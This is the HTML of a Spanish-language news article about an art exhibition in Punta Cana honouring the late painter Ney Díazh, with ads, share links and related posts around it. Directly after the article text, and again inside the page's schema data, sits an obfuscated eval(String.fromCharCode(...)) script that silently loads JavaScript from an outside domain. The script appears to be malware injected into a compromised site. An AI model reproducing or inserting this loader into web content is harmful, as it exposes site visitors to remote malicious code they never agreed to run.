Casanova y Llaca.<br>De una de sus obras, “El Minotauro”, el coleccionista y marchante de arte estadounidense Thomas Connelly dijo que Ney es “un favorito de los coleccionistas de arte internacionales, era conocido por su personalidad descarada y sus poderosas y crudas pinturas. Sus obras muestran una imaginación y un estilo convincente que tiene un impacto innegable. La exposición cuenta con el auspicio de Artforo, Georges Thevenet, y Buslook. </p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->

			<div class="stream-item stream-item-below-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">marzo 3, 2021</span><div class="tie-alignright"><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4.215 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-03-03T09:49:43-04:00","datePublished":"2021-03-03T09:49:43-04:00","dateModified":"2021-03-03T09:49:55-04:00","headline":"Empresario Eudy Cruz apoya exposici\u00f3n en honor a Ney D\u00edazh en Punta Cana","name":"Empresario Eudy Cruz apoya exposici\u00f3n en honor a Ney D\u00edazh en Punta Cana","keywords":[],"url":"https:\/\/pulsodelsur.net\/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana\/","description":"Punta Cana.- El empresario Eudy Cruz manifest\u00f3 su apoyo a la exposici\u00f3n que realizar\u00e1 el artista franc\u00e9s y gestor cultural Georges Thevenet titulada \u201cComposici\u00f3n de la forma\u201d, el pr\u00f3ximo s\u00e1bado 6 de m","copyrightYear":"2021","articleSection":"Turismo y Cultura","articleBody":"\nPunta Cana.- El empresario Eudy Cruz manifest\u00f3 su apoyo a la exposici\u00f3n que realizar\u00e1 el artista franc\u00e9s y gestor cultural Georges Thevenet titulada \u201cComposici\u00f3n de la forma\u201d, el pr\u00f3ximo s\u00e1bado 6 de marzo a las 3:00 p.m. en la galer\u00eda Artworks, en la plaza BlueMall Punta Cana, en honor al fenecido artista Ney Diazh.\u201cEstamos contentos de poder respaldar una iniciativa de esta envergadura, que promueve la visi\u00f3n de Ney, un artista que siempre se esforz\u00f3 por cultivar su autenticidad y plasmarla en cada pincelada\u201d, dijo Cruz, titular de la compa\u00f1\u00eda Buslook.De su lado, Thevenet expres\u00f3 que esta exposici\u00f3n la hacen en homenaje al pintor Ney D\u00edazh \u201cpara honrar la memoria de quien fuera un talentoso y visionario artista que dej\u00f3 una huella profunda a pesar de su corta trayectoria\u201d.\u201cEstamos emocionados porque resaltaremos a trav\u00e9s de esta exposici\u00f3n el esfuerzo que hizo Ney en su reducido camino. Con esto, queremos mantener viva en la memoria la grandeza y genialidad de su arte y que este apasionado artista siempre dio lo mejor de s\u00ed en cada pincelada, con su creatividad contribuy\u00f3 significativamente a la pl\u00e1stica dominicana\u201d, inform\u00f3 Thevenet.La obra pict\u00f3rica de Ney Diazh es valorada por importantes coleccionistas nacionales e internacionales y sus obras representan una especie de expresionismo dram\u00e1tico, compuesta por un dibuj\u00f3 \u00e1gil de figuras humanas mostrando su gran dominio de la figura humana.En el libr\u00f3 \u201cArte Contempor\u00e1neo en Santo Domingo\u201d del afamado cr\u00edtico de arte y curador dominicano Amable L\u00f3pez Mel\u00e9ndez le fueron dedicadas 10 p\u00e1ginas d\u00f3nde fueron resaltados los valores est\u00e9ticos.Nelson Rafael D\u00edaz Henr\u00edquez, conocido como Ney, naci\u00f3 un 29 de octubre del 1974. Fue asesinado por la Polic\u00eda Nacional en un confuso incidente en el 2015.El cr\u00edtico de arte Fernando Casanova y Llaca considera que Ney tuvo una vida corta y una corta producci\u00f3n art\u00edstica, \u201caunque ya es un icono de la bohemia de la zona colonial y del arte dominicano\u201d.D\u00edaz es descrito por Casanova como: \u201cun ser casi inmaterial. Su pensamiento y sensibilidad se escapaban a su pesar, dej\u00e1ndolo muchas veces a merced de cualquier miembro de los \u201ccuerpos del orden\u201d, o sea, a merced de una realidad horrible\u201d.\u201cFiguras que nos hacen cercanos a la angustia de vivir en tiempo y lugar equivocados. Obras en\u00e9rgicas, de gran dramatismo, de contornos muy marcados, muy propios del mejor expresionismo. Colorido extra\u00f1o y cierta violencia contenida. El uso indistinto de casi todos los colores, y una ligera predilecci\u00f3n por los tonos rosados, el negro y el verde, hacen de su paleta una fuente donde iba a beber sin muchos miramientos\u201d, manifiesta Casanova y Llaca.De una de sus obras, \u201cEl Minotauro\u201d, el coleccionista y marchante de arte estadounidense Thomas Connelly dijo que Ney es \u201cun favorito de los coleccionistas de arte internacionales, era conocido por su personalidad descarada y sus poderosas y crudas pinturas. Sus obras muestran una imaginaci\u00f3n y un estilo convincente que tiene un impacto innegable. La exposici\u00f3n cuenta con el auspicio de Artforo, Georges Thevenet, y Buslook.\u00a0\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"Pulso del sur","logo":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/03\/Logo-pulsodelsur.png-w300.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pulsodelsur.net\/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Wellington P\u00e9rez","url":"https:\/\/pulsodelsur.net\/author\/wellvargas\/"},"image":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2021\/03\/Empresario-Punta-Cana.jpeg","width":1200,"height":1280}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Empresario%20Eudy%20Cruz%20apoya%20exposici%C3%B3n%20en%20honor%20a%20Ney%20D%C3%ADazh%20en%20Punta%20Cana&#038;url=https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/&#038;title=Empresario%20Eudy%20Cruz%20apoya%20exposici%C3%B3n%20en%20honor%20a%20Ney%20D%C3%ADazh%20en%20Punta%20Cana" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/&#038;name=Empresario%20Eudy%20Cruz%20apoya%20exposici%C3%B3n%20en%20honor%20a%20Ney%20D%C3%ADazh%20en%20Punta%20Cana" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/&#038;description=Empresario%20Eudy%20Cruz%20apoya%20exposici%C3%B3n%20en%20honor%20a%20Ney%20D%C3%ADazh%20en%20Punta%20Cana&#038;media=https://pulsodelsur.net/wp-content/uploads/2021/03/Empresario-Punta-Cana.jpeg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/&#038;title=Empresario%20Eudy%20Cruz%20apoya%20exposici%C3%B3n%20en%20honor%20a%20Ney%20D%C3%ADazh%20en%20Punta%20Cana" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Empresario%20Eudy%20Cruz%20apoya%20exposici%C3%B3n%20en%20honor%20a%20Ney%20D%C3%ADazh%20en%20Punta%20Cana&#038;body=https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://pulsodelsur.net/author/wellvargas/">
							<img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://pulsodelsur.net/author/wellvargas/">Wellington Pérez</a></h3>

				<div class="author-bio">
					Egresado como periodista de la Escuela de comunicación de la Universidad Autónoma de Santo Domingo (UASD). Cuatriboliao, Minoso y más Cabraleño que una Cachua o una Viejaca.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://twitter.com/rincontoma" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">Twitter</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="Celebran en simbólico acto el 527 Centenario de la llegada de Cristóbal Colón a América" href="https://pulsodelsur.net/celebran-en-simbolico-acto-el-527-centenario-de-la-llegada-de-cristobal-colon-a-america/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="330" height="220" src="https://pulsodelsur.net/wp-content/uploads/2019/10/Cultura.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Celebran en simbólico acto el 527 Centenario de la llegada de Cristóbal Colón a América" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2019/10/Cultura.jpg 1620w, https://pulsodelsur.net/wp-content/uploads/2019/10/Cultura-300x200.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2019/10/Cultura-768x512.jpg 768w, https://pulsodelsur.net/wp-content/uploads/2019/10/Cultura-1024x683.jpg 1024w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/celebran-en-simbolico-acto-el-527-centenario-de-la-llegada-de-cristobal-colon-a-america/">Celebran en simbólico acto el 527 Centenario de la llegada de Cristóbal Colón a América</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">octubre 13, 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Con la de Filial Barahona, ADOMPRETUR concluye juramentaciones de directivas 2021/2023" href="https://pulsodelsur.net/con-la-de-filial-barahona-adompretur-concluye-juramentaciones-de-directivas-2021-2023/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="330" height="220" src="https://pulsodelsur.net/wp-content/uploads/2021/11/Adompretur-juramentacion.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Con la de Filial Barahona, ADOMPRETUR concluye juramentaciones de directivas 2021/202" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2021/11/Adompretur-juramentacion.jpg 1024w, https://pulsodelsur.net/wp-content/uploads/2021/11/Adompretur-juramentacion-300x200.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2021/11/Adompretur-juramentacion-768x512.jpg 768w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/con-la-de-filial-barahona-adompretur-concluye-juramentaciones-de-directivas-2021-2023/">Con la de Filial Barahona, ADOMPRETUR concluye juramentaciones de directivas 2021/2023</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">noviembre 14, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="En fase final proyecto renovación del Malecón Santo Domingo" href="https://pulsodelsur.net/en-fase-final-proyecto-renovacion-del-malecon-santo-domingo/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2019/03/Malecon-santo-domingo.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="En fase final proyecto renovación del MalecónSANTO DOMINGO" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2019/03/Malecon-santo-domingo.jpg 960w, https://pulsodelsur.net/wp-content/uploads/2019/03/Malecon-santo-domingo-300x169.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2019/03/Malecon-santo-domingo-768x432.jpg 768w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/en-fase-final-proyecto-renovacion-del-malecon-santo-domingo/">En fase final proyecto renovación del Malecón Santo Domingo</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">marzo 18, 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Adompretur visita parque Máximo Gómez y el campo de calabazas en Baní" href="https://pulsodelsur.net/adompretur-visita-parque-maximo-gomez-y-el-campo-de-calabazas-en-bani/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2022/11/Periodistas-de-la-filial-Bani-de-Adompretur.-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Adompretur visita parque Máximo Gómez y el campo de calabazas en Baní" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/adompretur-visita-parque-maximo-gomez-y-el-campo-de-calabazas-en-bani/"><strong>Adompretur visita parque Máximo Gómez y el campo de calabazas en Baní</strong></a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">noviembre 5, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Las bondades y los vibrantes sabores de gastronomía de Baranona y sus cruces" href="https://pulsodelsur.net/las-bondades-y-los-vibrantes-sabores-de-gastronomia-de-baranona-y-sus-cruces/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-11">Turismo y Cultura</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2025/01/IMG_4663-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pulsodelsur.net/las-bondades-y-los-vibrantes-sabores-de-gastronomia-de-baranona-y-sus-cruces/">Las bondades y los vibrantes sabores de gastronomía de Baranona y sus cruces</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">enero 4, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Entradas recientes<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://pulsodelsur.net/sarah-hernandez-afirma-el-turismo-y-la-gastronomia-fortalecen-los-vinculos-entre-republica-dominicana-y-madrid/">Sarah Hernández afirma “El turismo y la gastronomía fortalecen los vínculos entre República Dominicana y Madrid”</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/sanchez-declara-tres-dias-de-luto-oficial-y-promete-esclarecer-lo-ocurrido-en-accidente-de-tren-en-adamuz-cordoba-espana/">Sánchez declara tres días de luto oficial y promete esclarecer lo ocurrido en  accidente de tren en Adamuz, Córdoba España.</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/delegacion-de-bhd-arriba-a-madrid-para-participar-en-fitur-2026/">Delegación de BHD arriba a Madrid para participar en Fitur 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.linkedin.com/in/jaison-roa-soriano-5a6863178/" target="_blank" rel="follow">Dev. Jaison Alberto Roa</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Empresario%20Eudy%20Cruz%20apoya%20exposici%C3%B3n%20en%20honor%20a%20Ney%20D%C3%ADazh%20en%20Punta%20Cana&#038;url=https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Empresario%20Eudy%20Cruz%20apoya%20exposici%C3%B3n%20en%20honor%20a%20Ney%20D%C3%ADazh%20en%20Punta%20Cana%20https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/&text=Empresario%20Eudy%20Cruz%20apoya%20exposici%C3%B3n%20en%20honor%20a%20Ney%20D%C3%ADazh%20en%20Punta%20Cana" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
